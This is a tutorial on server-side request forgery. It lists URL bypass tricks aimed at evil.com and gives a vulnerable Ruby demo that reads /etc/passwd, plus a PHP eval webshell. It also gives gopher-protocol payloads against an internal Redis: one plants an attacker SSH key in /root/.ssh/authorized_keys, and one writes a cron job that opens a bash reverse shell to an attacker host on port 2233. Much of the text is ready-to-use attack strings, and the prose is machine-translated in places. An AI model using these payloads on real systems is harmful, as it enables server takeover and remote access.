SSRF (Server-Side Request Forgery: server-side request forgery) is a fake exploit server-initiated requests. Generally, SSRF attacks target internal systems that are not accessible from the external network.
1. Show response to attacker (basic)
2. Do now show response (blind)
SSRF (Server-Side Request Forgery: Server-Side Request Forgery) is a security vulnerability constructed by an attacker to form a request initiated by the server. Generally, SSRF attacks target internal systems that are not accessible from the external network. (Because it is initiated by the server, it can request the internal system that is connected to it and isolated from the external network)
Some developers will filter out the intranet IP by regular matching the passed URL parameters. For example, the following regular expressions are used:
The bypassing technique here is similar to the URL redirection bypass or SSRF bypassing technique.
^10(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$
^172\.([1][6-9]|[2]\d|3[01])(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
^192\.168(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
Single slash "/" bypass:
https://www.xxx.com/redirect.php?url=/www.evil.comMissing protocol bypass:
https://www.xxx.com/redirect.php?url=//www.evil.comMulti-slash "/" prefix bypass:
https://www.xxx.com/redirect.php?url=///www.evil.com
https://www.xxx.com/redirect.php?url=////www.evil.com
Bypass with "@":
https://www.xxx.com/redirect.php?url=https://www.xxx.com@www.evil.comUse backslash "" to bypass:
https://www.xxx.com/redirect.php?url=https://www.evil.com\https://www.xxx.com/Bypass with "#":
https://www.xxx.com/redirect.php?url=https://www.evil.com#https://www.xxx.com/Bypass with "?":
https://www.xxx.com/redirect.php?url=https://www.evil.com?www.xxx.comBypass with "\":
https://www.xxx.com/redirect.php?url=https://www.evil.com\\www.xxx.comUse "." to bypass:
https://www.xxx.com/redirect.php?url=.evil
https://www.xxx.com/redirect.php?url=.evil.com
Repeating special characters to bypass:
https://www.xxx.com/redirect.php?url=///www.evil.com// ..
https://www.xxx.com/redirect.php?url=////www.evil.com// ..
1. Show response to attacker (basic)
2. Do now show response (blind)
As mentioned above, it shows the response to the attacker, so after the server gets the URL requested by the attacker, it will send the response back to the attacker. DEMO (using Ruby). Install the following packages and run the code gem install sinatra
require 'sinatra'
require 'open-uri'

get '/' do
  format 'RESPONSE: %s', open(params[:url]).read
The above code will open the local server port 4567.
http: // localhost: 4567 /? url = contacts will open the contacts file and display the response in the front end
http: // localhost: 4567 /? url = / etc / passwd will open etc / passwd and respond to the service
http: // localhost: 4567 /? url = https: //google.com will request google.com on the server and display the response
Just get the file from an external site with a malicious payload with a content type of html. Example:
http://localhost:4567/?Url=http://hideandsec.sh/poc.svgMainly talks about the attack surface used with the gopher protocol. The gopher protocol can be said to be very powerful.
The gopher protocol can send post packets. How to send it?

Grab the packet encoding structure. For example, the intranet has an exp.php
<?php
eval($_POST['a']);
?>
Then we set up the environment to access and capture the package locally:
Find this request packet and display it in raw data in wireshark and write a script such as the following:
import urllib
from urllib.parse import quote
s='xxxx'
len=len(s)
p=''
for i in range(len)[::2]:
    p+=urllib.parse.quote(chr(int(s[i:i+2],16)))
print(p)
and the payload will be something like:
gopher://127.0.0.1:80/_POST%20/exp.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AUser-Agent%3A%20Mozilla/5.0%20%28Linux%3B%20Android%209.0%3B%20SAMSUNG-SM-T377A%20Build/NMF26X%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/72.0.3626.109%20Mobile%20Safari/537.36%0D%0AAccept%3A%20text/html%2Capplication/xhtml%2Bxml%2Capplication/xml%3Bq%3D0.9%2C%2A/%2A%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Czh-TW%3Bq%3D0.7%2Czh-HK%3Bq%3D0.5%2Cen-US%3Bq%3D0.3%2Cen%3Bq%3D0.2%0D%0AAccept-Encoding%3A%20gzip%2C%20deflate%0D%0AReferer%3A%20http%3A//127.0.0.1/exp.php%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2025%0D%0AConnection%3A%20keep-alive%0D%0AUpgrade-Insecure-Requests%3A%201%0D%0A%0D%0Aa%3Dsystem%2528%2522id%2522%2529%253B
You can bounce the shell later....
Mainly talks about how to compromise a virtual environment (root me)


After accessing the address, you can see that the page displays an input box. You need to enter the url parameter to start capturing packets.

Use Burp's Intruder module to detect open service ports. Open will display OK, non-open will display Connection refused.
The probe shows that the redis service on port 6379 is opened on the intranet, and an attempt is made to use SSRF to perform unauthorized vulnerabilities on redis. Here is a simple science popularization of the impact of the redis vulnerability. Therefore, this vulnerability can use SSRF to bypass local restrictions without password configuration, thus attacking internal applications on the external network.
So what should we do?
Here, a pair of public and private keys is generated the default files generated are id_rsa.pub and id_rsa. Then, upload id_rsa.pub to the server. We use redis to set the directory to the ssh directory: There are two protocols available for writing keys online, one is dict and one is gopher. The test failed to write using the dict protocol, and the connection could not be made after writing. Here, a gopher was used to write the key.
The payload used is:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$401%0d%0a%0a%0a%0assh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/Xn7uoTwU+RX1gYTBrmZlNwU2KUBICuxflTtFwfbZM3wAy/FmZmtpCf2UvZFb/MfC1i......2pyARF0YjMmjMevpQwjeN3DD3cw/bO4XMJC7KnUGil4ptcxmgTsz0UsdXAd9J2UdwPfmoM9%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0aauthorized_keys%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0aThe payload is decoded as:
gopher://127.0.0.1:6379/_*3
$3
set
$1
1
$401
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/Xn7uoTwU RX1gYTBrmZlNwU2KUBICuxflTtFwfbZM3wAy/FmZmtpCf2UvZFb/MfC1i......2pyARF0YjMmjMevpQwjeN3DD3cw/bO4XMJC7KnUGil4ptcxmgTsz0UsdXAd9J2UdwPfmoM9
*4
$6
config
$3
set
$3
dir
$11
/root/.ssh/
*4
$6
config
$3
set
$10
dbfilename
$15
authorized_keys
*1
$4
save
*1
$4

quitThe payload is modified from the rebound shell, mainly replacing the location and file content of the written file. Then modify the length of the file. Then try to log in. After entering the password for creating the key, the login is successful.
The payload used is:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$61%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/x.x.x.x/2233 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0aThe payload is decoded as:
gopher://127.0.0.1:6379/_*3
$3
set
$1
1
$61


*/1 * * * * bash -i >& /dev/tcp/x.x.x.x/2233 0>&1


*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*1
$4
save
*1
$4
quit
$61 is my vps address, which is %0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2233 0>&1%0a%0a%0a%0a string length.
Wait for a moment after execution to receive a bounce shell by simple setting up a listener on port 2233. At the same time, you need to add several carriage returns before and after the command to be written.
By: Olivier (Boschko) Laflamme